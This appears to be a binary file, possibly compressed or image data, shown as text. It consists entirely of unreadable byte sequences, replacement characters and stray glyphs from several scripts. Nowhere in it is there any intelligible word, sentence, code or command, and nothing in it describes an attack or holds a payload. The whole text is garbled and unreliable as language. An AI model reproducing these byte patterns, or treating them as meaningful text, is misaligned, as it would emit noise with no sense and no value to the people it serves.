�6l����������������K�ͯ�wLA��`�`#��J�`��@�G�驿@���*mb�<�[b�d���|���+���O�%�H���f���&˒��9��+��N�<��]y�����b��0	�v�;\���4�ߣ�ٳ�8���h�k�ڱ�Ǝ�Y1�H����1�����,�����%�(V�&�: �H	�S���@s��b�e�ι��)�l���*���߁�1
���zy� K���̄��c�X�؋�E	�-��n��Qa[��	wfX�dt��w���멠(���y�"���GO��`�2� B������B����e��+R�X������.��m^/�U�dl��Bz���ܫL����bٍ���,��yγ`�]�WL��>"+�]�>����|ž�o�S�(X�ѻ��=��O��];6}&��d�'��K��c2�i�0x�[D���kF���yf�ҙ�����݄�P��3��������.�25�9�O��t�������Q&�R�k���w�^���@�a0AĲ���X�HJ�(
�E�<ʓ�H] Z����Z�����\���H����T��ș�0
�4E�I�@��	U�@��	h�T���	��Ȑ,Ȑ�N1[
t�V�	퐁ɭ���l�e`Jt��ȍ	o��� [��D���iT�T �yTeTFF�쁟@��X�� 	P<P����B��^�)�+�H��\��H��ArHG�*Շ��#H�d��wX��m	B�J��Ʉ�Ä�ɊwT������%K%K�KѴ���H��	A̜��dE�dC!�0֛d	}��p*֧��c�faQ3͸����+��+�E��R� ��&V�R~��؜,	bA�� ˀ�����!�Ih�ʘ���ה��<҆�M<��`J��`	O��@Tp����pY�ɂI�,D$W�q��mϭ@	=%�sM�4I�x��S�ŕ�I�ኑ�ߚ`	�슑���H�x	������Z�����4!��៑����ȭ�KH��w�Ԁt��8(�HhLZiX�hJ�n�kd�N�ۖ܆�t��H������IU� ����(`Jb8	D�lolu��uTe�I����H��I��H�G�
��	�{�Li�lP��e(X��	�$�� ���-<�s$�S�I�n��Lv<�8v<Ǭ�B��SQ���9K��U!��h������������k�������/�����+����o�毻2C������v*�z�|��N����@�Y�l��w�٫Ȃ<���	��Y�� <�~��IIXƎ�H�����X�l����O�(��hB4Nt9�D 
�Ԋ�Z�8�0J�xH9�����E����ڀH�I�������jl�u	7�ɪ���q �<	���*���T�=I��Ux@���K� �	��Hh�� �Ȃ�Ő,mަ N�P o�4ɂX�L�hh
܈�m�Dƙ�.�؉��AU-FٜG��מ�r�fHm�@�����ȭ�h�ȁH_U���D�wr�ϕBPY�<�{�ȳ�H,̂,<��B���2�Z��Ƒ$�L� ꉔHh���˱p��X��ó�V�����Ġo:/��/�r*=�o<b�m��6M,ŒѠ;�c3P��.��|�/� �NK�Υ���1���۷�	����L��po�v������I�������lJ�XȀȂ0˲��A�ƓF�d�1�������0]I�	���-�h�@��4ઠ�B*��JH4����5�
�|
7Q��vO��m�w>��y��I�h�BɄj�\��Ia�T�O9 �j���
�I�<�%	
|����ș�h �8�Վ	�<%
��Rb--zm�V��9��P�b+��h��쁙��(΢T��tA���*K� �	*��,�&ɴ�$��͸j�BtXbt���Q"���±<�P���Y:��b.��c9`&�������썲�Kgvf?��<�#=�'�hCѹg{��=��6dX,��,)�}�'{����{��|�+�F���|�g|�g1z�wP�i�a-�tK7�Ě��#���*�\/�(����l����\�r���N��H����Oɢ�4	��`LjD�ȓn�tM��h	��ʙ���J���ik����_�z �H��4$�hRx�x������F���p�i��_�8����@J�Ԙ���H�H�A��P(��e:@
l��2@�I�l	�l��8�@�C1[U�I�B��^[�<%D���XȐ��)�׎b�����@AYq�,�*��Z!�.��w��(�B�+���X˳�G��_"$�iQ�ˌX�4��T"�Ì�'˳P��C�uxbdz��cn'
e�*`������dr����������yλy�{gʧ����<R�{��|"Kq�oq���{�+{�{��+a�;cp������s�}xȑ�,���������\���	R��K�H��I�������N� �9Q����O�pȂkID��D,��ߓ�oD�J��ɦX��������Nd�m8��hF,�wu��|J�Q8��ʟ�Ĉ�t�Ͳ�H����݀�2J�܈��ل��P�m\�Ԇ�ˑ�F�-H�XfTH���\��<��=T��ȍ�ж�zd8I�@��U-yT��A׊"�b���mR�h���&iȝU��.�F���假�!�Ǘ�[�u������3��C�:�;�J��_��'��;�X������ev�'v��ۻ��;�����{��g���˳7������|���;�(�|
?��g�zA~|���bT�Xw��T���Hx'��a����`	�lI�sH6��{���(��N���Q�
��������0
�D��t�N�����x�D� 6	���wI�\���hƊ}���0$3m 6uɐ\d�!�t�F���ɂlO�<J�������� ���h_�4ȍ����ԇ��y�_���4I���cH�bd
JT}�ʍ�Jm��%I�D�X��I�R�(f-W���y�������n����Ң �b�r����� ��� BK�Ԉ�w�B�CK��/��K���®j�������� �W�)Lg�{!G�%���K%������������������;pR�1*����{{�g;]�ˣ�����~�ɟ��A��D���/H�t��G����ޢ��ɼ�l��D�0?��H��Y��
b���	�������ͺS�NK7N�
�<��숤����������4��b��N��\,^��2ӘI�s�k$��_�|ʐ���dZ��q�ň���t�w\H�	��Ȃ�0I[/_��W�m��#��_J��υ���>Ƙ�4olɍ܈F��f������
F�:֖z�;�$��$	y1(��偙�I��f��U��b���^��l��|DP��2�$����* r�2eZ�_Er^�;x����g����V|�s�]]��a�?��/b���sb��d;�9Sv���ÿ|^�c��R�~tA]]�q�ϱ2o0�W̛��]�[�P�J�i���ޓX�Z��ш�<	�����������w�H�8^Dܠ�}����L^�D�j�Ő�H������<ؘ)I0����I�t�X#�* �|���Gϵ�ڬb]c�7�<�x�F���^ 	�����Iی���֐ �M9�8�	o![���E��ͅ��>j�����@�Laƌ�O��K�H��b$��?$�������+[�H�0T����Ѿ�T(�Ȉ���2���1
���X���|	�`Dq�rN�������G��:�G��Q���zd������ġ��1yw�B��+p�oE-��u�}d^?�_u��gT/����|FC'�g���dya_?��7�n\WU0�P�(��2`��+���H���Hk�xH+�������خ����I��J���9)���@h	��DH�R�hM�v�O��hϥ���N��)X�� ,��,8�טmʯ�ܚC��Z���͠���J���J
�j�\����p�h�������ȫ�B��@p ��,����RX.���,�P(�4@w����h��٘�i�lD�.&
ꄤ.�B�/z��L�Ɇ����:��; B)Z-ڈ��lx����:*��+	J��e'5���9��j��lyň��kd:E���<�H��G��e���>P�s�>E��jT�aᏰ�.��Y����j�60i�Fk�v�l͖l'Xil�ֱk����۶��&qm�^�n�6����l��O��x��+��n8����:���Ȇ�Ȑ����	̚)�w�	<�
��\���@�+��Xk	�ʘj��~��z~�VH��!LA�TA���TyB�4�N����<�@�@P�
��`�\��F�v �}\�R���� +�X`���	+���Ό���.������bx*/��9/�83�������K" �*���0iHl�	�������:��4������
Қx��\�v�噎����N���λej�����(�"yņ���m#�7�O��{�Q��
�P�·�w�ʏ�X����˞ �����˓v� ɜj��̫�� ��	�PL��*��*��M��Y��1@
���Tj��ͭ9�|�IN�9�XH� L��h��0�Z0x��)��8�]�a���A�*`�m(�pH�%�,�z�
�(���
�l����ʆxI�،�������V���l"�KZ�\-��!�ZZ�3l ��ȃƐ��_�������v�i᫝� ���z��q������H�i�+,��;w��͕�؋�i�и
����Ȇsc��8���9"�l;���=ƴ�3(I�
�����{C��Jt�\*L�6��#�ʀ��[%�<�h➅vJ���λ�@DH���܀�@	�h���dc-9����F���󅲎�
��"�TI�!�]!���]"�0Bݞ�ʌZ�c�M�^'^ؚ��[��?��&�b�a��3V�'�]c�qR�7v�8	�d���	����p�nؽ��j�B��hޔj����5�>D�%)w���J��T����ʎ?݂������ف�������n�C�hz�*�������f��@��i��ج��q�~�\)f�9;������;�V�˪���	���	�F*4�l���M�W� �h���K�����I�؉`�����m��X��0����X���n�YT��[W��2�����h �5�Ύ�p�1����0c������x����ha5�[�@H.׭���G��d�`0ȃ���#��	�f����1Bf�Ow�0���3k��Nz�L�iD��;�X����E�Jk����G�^{�.T��qG��(����� ��*�ŉϷ�Z<,��	��RZ�=|� �����[>b ��b#�#!��-Y��7R]��/ԍ�ߞȘhh��8���%��fr�,���;������H����\B�F Q����˫�����T��ZtX��d?�<4���-UFZ�d�ZDh�),n�U�q\��Ɍ���L���3gz��z��:��~����[wS���AƢ͍��	�芴Ÿ��h(��H�(8��n�?���{�-F*�=�ɞ�t��� ��J��������pZ��
N,�Z����u�z ��[=��n-��ȅN�5��)���<��	K��R	��X��
�#��8��ѓb���<���p�y��'����ԖOl��@3��f �o���q{i�O����F6C�v:5$�X3}%�5b�n�8NB��e�G����I�vx��jW�p��zo��woW�r�0|�������5!/�gg����#�Y���h�%)"�����ؓ.޽�\�7�ȫ�*O�s�����̼���*ɪ�
E�z(�ڈ�J��=(��Û��T���hD(0�������?���2l?�O�鈒���O2����
�*����hT��VL�|��6�؈-���B�舟.	�&5���
�bh��H��J�8���(�~OJ@H���@*t��Hav*��@),-���`������ڨ�(w�~
��lIpJ��-rJ�&L�XфbObM�����N��FN��h�`��x͉ (
�KeP龦˖RɈ^)�g��\	��HA6bgn	��瞥y��z0�}6�C �CTI�MhB9BPdD^�EE�EDD�]��F.�q�w�F8Yq>�39X��,�r.�)�!�rXyY$'r��s"�&'\�(sHǌ4�tz�tz��� �K��H#�ڨ��$^uz����4I��AĒ��C�̆J�;���Z���p'���;��P�hw��H�@�Rh����ˢ���,��TN%碈UlUVe�^�0PeU���xH�VȠ�)�y嫪��x����Ɇ�H�|W���J�ز
��J�|���f��*��&�
��
�
��bh��H��H��ɘ��m8��>��7�n��)�����9���M��zꆸ�H����������B+"M�rJ��9L`*�bȦ̀�c��`(�� �\-�@�����$
RF����Zͺ�+�D��l��i���gBB�B:~:D'E 9�[�-$wq4YX���-��1y���)�1ەIY\�r��s8G��(�;'�][���U;sj{�]{sR�a9sxYsL�u���ȅ�$Z�D" ��'N��Ȉ��R�┣���^��	�����z��)�i��)��C��Z������O(�҉����n��țb�=L��h�lů�L��/l��2���O���$#�pL��/��*��tE�hȆ������s��w��v��44a�N�����J���`��f5���Nh�x�w�8��樏N�K4oH*�E�7�z(�vJ��"���	���X�n�d�d�Z�	��{���ܽ�b��c�"���
��db��(��'��D����Ȭ�!��D)�gȒ(TdB�%�9"Z�Y�e�Y��+��?�Y,��%�G٘N�r�ɔ5�K�X�e��I�GۖAݖ��X�]{�='Z�h�W=r ��E;�;�}��q[�7'�w}��yY�K'#����@��@%�uh�������v �d��H>��wǫ�!w�mͣ��Dn�����>�l��Oh<�(�������8=��
�����6��C�����C�3a&�h���j�w�l(��(W$�>#ؚ���/�Y\4x�B���a��h�o���͑Z�:�)v���=ء¢r~�N�����b�Ȅ-�X��5�ƲɁ~�`��&ъ�+�]�1��+����ĉ��.��d��-�����d�����=�v��l	��.@�Ni��@g@��`�7b�u�t Bs�(�Q��m�w�U{�i۶5��i�o�r��sd��W��!��y����K��Ig�1��Y_�gY�wy�U_�w��I�ȟ���@���^�g^g�+r(�(��`���+Bg\�_���L9�(����̾��H�hˢwz�̎X�ʺ�������6��N�
H��=ޣ��L��0R�V�o�,��X��z�N|�s���ƫ�������"\���'Z��ȣ=��L��M����jhh�V|ټ�ڬ-ڤ����H�Dh���fゾ�paw�ra�!�HX��Ɓ8-���JBʁ&&�~*�
�(JH�Ȁ^(����k���a� ��<L�(��?�>
�ւݗY�Pm����x��f��n���D�����y �k��n�
��s��bb��0b���Y�w݌n{�Q_m�����w��!q��ڋ���`�q_s_�1��S�R�����o�"���zq>�~��������<��H�̆�ܫ�c��I�8��K���d�՚������0�Ȉ��w�a�C̛ʯ���h��I�.��>���0ܘ��O����FŤ����͇���	�i�i��t��p��8���2�O�4Z|�J���N��Q��^z5
.�DH��H����z͎4�ތDH�$mr�6�X�bJJ�H�aj��܎��)�M�HbȄ�Ȣ�y'mK-�>ƻ���߻jf�b���ݎҿ���=ƾ� �y�� �Q	�fȌrȒL���h&\"��<7qyyi?��?s��~�=?�(���w1�0s�K�0�>#������>3��37�H�4��<s3`6�_�5oQU�s�o6a�6a���8�Z�<	�0�v��I�l(�H��z9�c�7n��ɇ���t�긎y���i̽�� Ĩp��@,�
������A���Vly��@��@�v,3�-�_(�|H� ���T�@���i�&NE���J�=!4Z�NI�ih�k������H��i� �.(�Xr���np��n��|~H"��*j�n(	¢-*-���w��LCF�z�����ژ�o��o���q
�=�r*��h�"ժ5��"�hd����qM<�f|M ��AD���,	��^n^ ���)31�2�u��h^��_?�331���53���uE�4Ջr(QUQ�3��*5Q-�R]5�PQ�r�6�BUTB�U�i�b36gTQ�YUU{3^���N	��h�|��	��8ȑ֒I����(�H����2��I�pJ��6.�4·ۈ��P=��w�v�喨����\�I���0VHm���}���F����|�������½�� ��>>o�����Ph6��0�4�&4�*���*ZzBch��)�ȃ���XR�Ĩ���z�4ȅq��{��d��	��+�H�����@F���BƇ��l�XQ:�	$}ꦄ�ρ�r�o��ͺ� ��q���(�����u�BȻ�"ev �(�B�^Ɉ`ɾN)��s^�	�u�@4�4� ~�Q�W3u��3��p1���R�4�wp+5�6Hq�r+Wq7Q=5qwqO�rQ�A 6G�TETI�tCTOwtA�tC5Ug�6e�	kW}7uS���PdG��i��Jˆ�qx�	A��B���^�jΨȄ�����m�L#�#��<�kL���,����ϼ�4 |j����Iab+����|oG���i����\�į��a���(�1�]㪭֥|k���!�I��X�Y�1�%��)߂�5�}���I�,=����� ��ѣПn�{N������w���C���(�����,)<ƙ,�������ˎ���)�x�����L<����9�E���$ٺ�FyT�b|~e�T�P@�V�	�񟌀���	
��n#/ˋ� ����/�H�����놳�
{�gAό�e@놰kTI����H��8�@��0����ꗒ|I*��J�fx��6�����I��8 +��!��͒l�<x��������Q,���@��!���
�vdY��:(��*Q��p����w�v�����iG��D����-��D`(�xM���)�*���-���`�*)a��"/�¢�θ�`���*��rb �F�j = )�d�h	��<��������
ϫ��
�%�J��Z��	͝�\�>���ʍ0���;�P�$	Zç�&0��� ����:D��4���|���� �������-����}��������=���Ƚ���@	I����Ӑ�]���%�������5|����t��雠>И�8�wJ�x\邚�H�Q�BH��Ԩ˂+n����9�����R�*]�����JM�?%������7�� ��������\�Ȇ2�	��0�_��7���QA8�ʔ����P�	�x����l鈞�X��忔��e%��
�:k��.� ȳ&[KF����T�# 6; ���Y
θRO�A'P.�H�J(K��Ԇ1m��L�G����
�`h���h�n�	��뉍�'�a�W�uJ���l���v���i��p�/�����w���������p����!��Ș�숏��J�ʘ��̉�}!��H�vhN��@H�%�ٞ< �!�Dh6[�NY����@�9
�$�hʆ%�	�`���,�X������Q���iˌԺ��ڪ��������y�����i��|j�8���%l����P�|�������c�ORZ���ɂ9>���K�Ȏ��m�)d͍h���k�4�F�	����uyĒ�����N�.�͆<���X���wH���=$��!a��J؋��j�+���Xn0�4�H�F�^�?�,H����D�6��ɰG�b���	����ϊ�Ƶ/+����Ԉ�xJ������]�Xa�,��˵:�X�����D��ӘI�K�r&�I���I��Ǔ���s�����زh�gH���/�0ˁ﷧)��v�̨�hH����z{��h!��!�J�/:�6�)�-�囨Ь��m疲�̉�II"���xO���� "8��z���b�!�x�w��p��)�ٯX�LPL��9R`
�� ����H��PI��j�*�$�Z�bx����<9���������$˜C���ĸ��L��  � @*�C�L�f�<�'��Y�����H��_��������I�pˌ@�/�I3�y�I.�8 ����lBl�9�J��K�&��:�5{��vHW��H�Q��ޟ&|J�5xI��H� ��&���.���� ˕�X�ɯ?0��9���j��0O�4�De� �.^<w��%��꫉�B^�DɎ5� ��?0E���@I�8�د��H�����$)��/�����`�@W�H̝��PY��'G��
�|�)� ��Tk�]˓��U_���9��������ڞ�.6X!�K������풅{xO�zR!t��9y�+4�5���Z�J����Lˏ�X��w�K�y�M۞֥.�o�ݜ��!���}���d�󏄸��XI鑨�$�(�Tf#�>E���ݢ} GДX�=f|���cw��9��݅��#�\;��0��쨋���9�jҤ<��	j;*���I����٦&Mj���	0NM��T�l��䈍Rji���θ�x���~��*�y^�����Y~�H�ː:z�1���y��]3-���������P���Ȝ6���Ւ��I�����Ȏ. ��h��XH����B�	=�`����9�?����#A��� ��ʀ�H���Ia�T�?m����@�XF�NA��Ej�w	�+熨1r0F)��������q��`�l؋ɼ�g����� :�+���xu��/���4���@���k[����HOn��`x���/���[�݂Obb�ʕ]F
 O�v5^r��2��	%�����С��qk���+ȗ���Z��X�b���؈��z��^.��}�ۘ�{��n���x�*J���i^��H��h
�P
�؈��	��m	y�:�L��q����������Ȉ�(����߫�9�Ŭ����<���h��w����͘�������P�������܈���Xm�%�����\��������ֲo�LȎ���gݺ����(��[����0������Y�㨟���h����艙H��h�,���h�(����Q����8����������N��������/��>����B,�$��L��L��뛨��͸�*K�hy�5�����X�[�(�H�@��
��[��7��o�mY�_�8��o�8��雌��L9؄͏�X�~�w�b8����xɏ<h�|��D�Ϊ��ɯ��#��pߴ�	x�����П�����H
���c��)
�iވ
�����؈�*�
��X�߸7ݟ�����XT~�k��ڊ��k�ʂ 	��	���	Q�݈	X��A�a�����-�phׁ�	�H�b��Q�po����+�	���h�П������θ��8���7ʤ������`��h�۬����h��p�� XJ����>ݚl:�G���	��wԾ8� H��� �	���	� �	�Ǚ��H�,���������)��h����C!� �5���x��H�4h������(��I�Ƙ��x������/(��Ȋ�������������8�C`��(
� ��+��OȔ6ٔ����~�*+�V�͸��މ���jp����ߌ&�o�2	��Ȋ�����{L��������b)�Z<�،v��]̏���B/��h�z������
��m�~k���ɝ�f?���	Qo�w��?��7�� }�y؊�q�7��m����
EN�:N�G�R�п��	�`�
�*��B��A��8/`���	����x���Ӂ+h�B�+��8��A��؈�P�cN.��������߸$�!�ш�Q��ס�yX����ո.�����o/��ɟ��񡐌-���@�x��H��h�I��(�.� �.؉%���l����(a؜�Z���؋ ؤ��G}Y��ȍ� �>=����m����0�����o��v���w�����Oq P��˟�׃�`� ,���ɹ�n�f��i����l�:�ю4�y�����>����۠�= ����5����������Mp�M ��������k������k��7ɂ���U�)1	����؉WL�[69�nL��.{��N�+k�bɌ�ӏ���H�1��]Г@�fɌ{��dH���v̨��{���X�K��[?�����-��"�Qvh	�p�o�"� #��ߊ��]��� 	߈� w��؝�d� -�߸�$�303;��x-�����`ێ'b14��d.�`���h�+82�5����(�+��v���5��	�4a�.1b�{�	��]0�ɤj�bH�ȋ$]�J���\��	)���C
��T�B=��y̫9����}"�cR�m��`����<቎'k���ȹj=I71�t�����i����ӟ�����)��H�*���M����h�M؄�(����@h��S���/(����θ����w?����f�/�ĺ�����(/��㈿;y򏈿<�=i�̮��/��舎���X<)�jЏQ���H�ߔ~\*���8ێɂ�2�ȍ���r�ʨf),��A%ˏv�B��X,Bk0�L6��"*����#��.�!���H��� �#��ߖ@�����
�3M�D1��,r󉙐	ǫ�zxD������⁢j����O��/�/鲂��-�h5ב����c�qC)"�$85{���� }F��o�`wkԡ�"�f^1�a�q?.(��̢�ݫ��TȌ�h��،��YҘ���5��:͎�(%ƬH�i����x:��`Z�i��������)����NI �\����t'�������h�Nك=ȂǕ]My\�u���]8���]2ȋ=ȁ�Ŋ�Ճ�e\�ń3H���^,��,XΨ_��_�U���_M��Ȉ�(�D8��t��l�.��<̊���x���Ȋ�#��H�=0�.��ȃ<-��������� ��z��NOG��ow<��Ȓ��¨��唖R)^�Y9�᳓Mٌ2ؖ/ϋby�,K��R<�(����Y�A��A���,��{���*��J�]��kN�2.�e��6��D�QF�Z�@	S�X;X�q��".(NX����� nTW�1-͍hꚇ{�ߘ�Z�Wp���z��P��G�x���D1�2�0����'�V���33�X�N��?BX���꺂�X��Q�a�$�F��Tc5��МP��1C�G1~0��Y�e���:�[Ø�T%�@7�����wl�!yY��M�����v��L�)�����m�D� 8��tϔ� 5����x��8��ȉ����ho��`	�`�`�`�`��1Ȉ�8��ID��'�x!��;�X����X�����M��ȗ���������/��(����ZL<�2��[��Ӥ	= X�����(�k��
���M��K�2�0Y��H>H?@8��0ɲ�8�my�=Y++ۗb��k��YըO,�������

�L��҄fU��F#��y�X�w@�#�z�С4�#��/*b�KswuE7�y�����5�-h�� �Vx�WR4EߨDV��yu�yk5W���X�������X��B/ -��(x��"R�4hgw���85�����!���q����'#y����#j�+��ɸ�K��p���J�%:1�/a7kj�%H�@Z�ɘ^��_Y^��88��5[����\}r�\��3���o����茫H��X��ȉo����qW�'qGq�]o7ogoWo/7ow�r)go���V`��DL���d�����ȋ�茮8���������hP�He�����������8��ے阌���*>F<�r=k	��v������S��������zP��b��v<@���	��n�)��F���X��kH������O�6��e�� h�	|�
���K���4���N���I���v���A���
��Y[׉(���	�7��ؔ�.oǄ�5bHo]�-�Er?�����`�f�w#�ݨa���&��VD���G���Ty��\PٍN��3|���Q*A;�~�m�����/%���R�O�.A����Z�ϟ_vZ荲@W�6��N����74�vmÃ�R����l���8��lHI��%D��n�������J�WO��	�vtSd?��X, ���J��P8��r������*ʃ8H
̚�)����
�������菜��y̞Ѵ�	��YM��Y̔��HΑ�`yL���YN�����1�w���A��Ј(,ɨ��  ���(������b`
���+���`��N*��9 )Ƥ�AǠz@���N�����j����ʎ���)���*��� �9H;Վ�ˆ��(̎���J����*��k��(�̓�Y�����A�	�2i��ˎ��0�* Ί���*ޖ�Ȓ��������H1h��X��D.��C��n����2�#!*ߣ�0��I��U�F���Kh�X��C;;���0�<�-�(*�)w��`�"�'�N%�Ω:/$�0*�؀,/��@*��>� j2��<���=��u����� ���Ω!>��"�v0.�S��/�J��i����'�xH�G�{�'ɓ��6q�ه�|˨���7���H� ZdK�_�4���� @�\XJ�wxx��4��	 ��#���Q|\���^ٿ�G�P	
��X��-9���4�뛢�I��X�`��������ۨJ�	�n���dTLF��U��z�nw�{5�j������
���<Z�+�eOH���D�͂��$	�����h�!�D'އ��%����㪂Ј���@H���ʙnX���l���ͦ��˓h0^�,]���(ӯ�A0�H=L��׹����DC��Q���� ��$�R��L��M�yhBF�J�(,��3�kH�^�?l��� ��d�j��q�K��ހo��H�{���Pd�ě���ƭ��\�^�����E�H(���Ε�ؒ�;-M� L�w�$��$���A�߇ہ��()��hN�8��%I��H�@[��0%�c����,H�z1��(�v8�����
��(��I��
:2+������
��|E��(�L��8��DC�Rh��J�����lH�}1��~[w�`�oa�	��(�.�E��h�4;Z�nȍ�<������l���+x��(X�(�ՐO�<�/��ǽh��}�ȝ�<�]|����=ڏhJ���H�����Vx7�l��d�聳����j.��(t�w="��I�7���`X�� ,�� ���������a
},��8�n ���J�9�
X1^}�7tհ��L����֦K���|,��P�<0;�j�����ω������0��I@�"h��ʁ�n�Ͱ{����ӓK�Z?�	��n�D���y��@�@�������&hY��1��n��h��qE�=��Z�U��tޮH�i(͑�h�M��lIG��p O����Xk�}�;���
�(ь���ɋ
����w�ȡ�8�ʕx��x���Ȏ���A�J�2�I��H��4����/��HN�N��4�O�H���� ��:չ�h��l�*��� ����
y��.bE�B0�،��G���\�-/x劙	BK��m��ɟ�(��x�/��$^HZ��) ��b�i wA���)�t�H��Z�-�-��#�Xɀ�8���=����K�����c�H:O�a���<�ӊ	޳`y%�>z���ߞX�O�E� �B�˞��Yw��R��n��"�-��k���W:�T8F���RȀh�8SBJ>0@i(��0H���2F�-���Z����+��;�{��+����ؚ���H(AɎ������b�Bi�M�ou)85��|>ڋ\P8ˈ��@������h�oC�V�h���{� @��X���I�.����ïȑ������/�h�
���}(���Ud���R]6�>?Ue�
�tI
6��M�����B`���(-�Hʎw�%�Y��@h%��<_5���� �����/�ܨ���h����s�c�/��������i�ORͅx(��7�!)K̒z��X��}�-�}���ZH2����$I��HK�^��ޱê�9 ?b"� �ӂP�8rB��Tɏ���9��O���gJ�r�R +Q.�P�u��_��WX��2I3���$��ȿ;��H!`�:H���8?cb���c����Fj���[09�#�/�ؒF� H
٠𘈻��w{B��$�{�-�H�91�wH�}���81?�~H�u�.ˈ��Z���������8T�2-���B������������������	�x���3��3��3;#��L��3� �R�x��@3V�������p����� ������������h���^É�9�b��J�P�����6��	7h���Ơ
�@	� 	�����
�@,���H������ˌ�`�0�� (*�l(!"�)2�0<�J��i
� w�آ�ؽ�¨��#���e[���#������|�����$>(*4(ez��{���"�	C����0�Up*	Q��9| T�=���Z��`���A�����6`�z٨��2�X+���% �?>����+�"��̺0��[�����0��+,�P�V*��`�ڢȄ��%T$�7�ʷ|������'�@�8��������x���u��8���3l����!��@�������D�d.�@%w���@	���
��G1K9S�=3&�3��S1�aĞ9�[�E[�L]�3�3�p������5s��L���6,��)	�`���^�	�О�P�H	�
�� �x
�x�v	�DK
^�x���	�䱈ڣ����{��
�����������~��������Ћ��ϋ�	�t!����P8��u��H���-������ ᑏ3ڏ�h(�J������؁�pO�����0�^�A	�:���X�gJ,��w�,��?��^��&�Zz�i� 
�@�b��,y%1�� �ɨ�WȦ��ZJ!x�ز¦
&�P�F��`����\��h�`�-�䄋L�\Y��$8|9\�Z��'3�8�1z�{��ㇺx���01�<����Ti\�".j����}����Ot"��L2��
�0ĹX��lK^dD^�Ӹ�Đ	R�EZ<���� ���Yܙ�U�8����
��	����3��G�3�X�X��a?�<�w�	�#��
���X� ������`-t ���)T���0�0���
�Fa$�X�P!gk�h	�1'b�g��� ���<��X���Oqt�Ow� �@�G騶�
�������H�� Q��ؑ쩶�� �)1:�Z(�tX������]	��ٜu���@� �^�>⋋��%��%ȐS�-U��}!m�2��JR�Ր1
������}Y���Ȋ��?C���v����o�Y��0؏���8��!�w�8�J�����[B�}ۜ�7{�	��J����1��f8	"2጗��~�U5Ɉ�p���Ռ���@���DU�˒�K�r���K@��������۠�����t��U	Y,�������(����0�y5��s�����ׂ �� ո��(������P�����X��H��:��q������h��h�b p��D��m(	�H�ਹ����Ї�Xu65R#"b�@��PP~�N�w����H�����0i��j��"��X�@W�(Q-�X��� ��Xw�����(��O����(��yX0N���`ϕp��R�H�bY1��H���]���*3%%.��Â�`+�ek��[�������[������KI�(��BHo��h�C��p�����8�X[�$h['|�.u�F]	:L	�2���������:1����Ȉw�8?�xx�S..�ؕ������~N������]��
�Qwg�����:�W��EX�^�@Vt�ot�`Yd2zU]:�ׂ �������3���H�],�@W�г��3��������`נ��<`��x��다�
�ȍ��ƅ6���a����ᅆR�
�H��P�n!8�pw�X�$5��Ui������b�تQt�ꘐ �Q���x�)���������I�Hͪ�����-��k=�/&��(@Z:�[�EҐ>fk ���&�^�@I+=n�w:����O����@AN@0@��s�J0�7e=.�6 BTx����:H	L�����h(�ޘ�?h>ٲ}�	��$LVT�`�b���i�����2S�8�������U� �v�	�(��j��8��݆�D�%�{�ۥ]N��O���Q�n������������-obM֋X]tE�
N��ot�o�������芴�	�(��0�p����u���ׅ�.@E��ߠctyͤ�4� ���P�)	��\��&�w�^�U�Fñ��<)�q�(�R5*������جƽS�G~L铦��+�*V���ٸ����hz�	jS��������d[��q� �ԌX�b#� �ɰ7�Z���d&巟e��8{j��M6�_h����B���t-��B��&�F��׬QG��9H#��c��Y�F�(�����9���Bŋ[��メ���B0T(��6����td�6
��1��Ä��>\
�a{�of�j�� �w��z��R��.w����V��D:n�������	|^箯�xe�(���E���r������Y��^g
O��Eg����XW�~g�VW��3�_V�x�������E����ϴ_�@	f��Ȉ��� �����(��q��<@��?y\*������� ���L͖��h�Ո��V��<�(��-�<�v�Fz��b�n��hz�b����N�����1!���Ј��)�X�3Z������@���7�(����G�4��X��'��w!��:0���O��H�X���-M@�(�*C�R����V���+���x�U�%\*{�'�����T��%�X��F���H!�mK�R�2�����դ� �Z	��ngJǟ�C=^	�C=����<�q��LYSe�o��܌�8K9��rx�"���	��ؕV���Kf��<\����*��|Ĩ�#����TQ��j� ���K�Ҭ���P�I��������9�.�:�E���� h����^$��� ���w�-�y`����T��"���A�,�ߤ�l��
NВ��"���զ@��Iԉ�jR��_f���v�HɏO���D�x� 
N������z	�ǘi�OPn��4�mq�`�N��	��F�֐��O+�Q>� ��g�6���.��������q6g��F��m���n�U�������y��G�r~�.p��6�iQ���7�l���~��	vL���sN��מ�L��y���d=�i�B�� �j��w���*�
pK�ߜ�@��>Ж�[M/��W��v����� ���m K�Ѹ@���L�Mli�֟�Z`��`(�b�M��/E �"ۊ��foV�	`�́�<�ʉ���ߑ���J���h̚��)���*�R`�
�hK��苊����Ҵ(�������"��Y͑�P�I�'J����|�ì��ȉ����'�e�9�Ӥ�[��:�����̚�9@���:4I�.���Ŝ��Y�9i��ڝ����H��!��w��H8]��]�ͅ�lȍ����x���
�T��x�����t�ԃs]����z�K�l�I��HP��yL���n@�%i�R�N .:ᦓk@� ~��D��姄͜�5��
��ԍ��O�A��H�_���n8��n��K�P��G]hk����l1?��<h-�k���Sƶ`(Vs��n�b� V��Ưv�����p�����c9O�V���ɟΠT����,�ר�k���`�B�<�h&Cߪh�(�.
	K�	w	>� �k��hm����񞰔�J����[���}W�00~���`����Ɇ�<��1�Ɏ����+�I u�� �
�����B�����h6�������ȇ�H��l۹�8�ޝ노����Э���X��}��p��K2�������Ȯ�ف�ܪL
��T��4��hɞ�����x��!A�����-�a*�H��I��_��X�����p�H�m����H���Φ�iCL$���$��O�jw�����!��`H������������ ��I�Q�ý8!�􎓘�E����Dx�̘���əT�mH9�񹏥A.�������Q9�\����S
x^.�E똥���e�ʄ��b���}ؠ�G�I�����`��sZ�d>���;�]4�S�?5��'ɤ��p\���<ȴjQ���X��̩�!s�"��pLX�15����{(�V^.����2�hHKF�܏UtJ�Y�4������i����ǃx�s��	w~�Ҏ+�8v|�Z(���B��ʙX6���j\�ɍɊ�뉴�H�C���'�@��)��TI��):*�h�� �������NR�9�z	�hi����룮|̞G�ŬIJ�L���)������و�4$�'$h�� ��N���H׀�Jֱ8��ħ�#�Kn�9��hꃨ�O�NNd�1������:�����!���2.�-�a�j��0L��BQh�� _����o��𐨙��wkJ��RYC:�ʋJd��TFdh���`~Xx�������ˍ$0ʰ�!
�t��0)N.	����hK�V�E���M����
A�)D�yj`,	d�J�����4h������	I��fp@��a���J��q����R��0��(ƍ
�P�%��
�Ws���Ag��;s�����F���	�B���苗�n�s�.�@b��������|ؘ
@J�� ^�k�>�L��U|0�0�52*����$�4ɞwK����
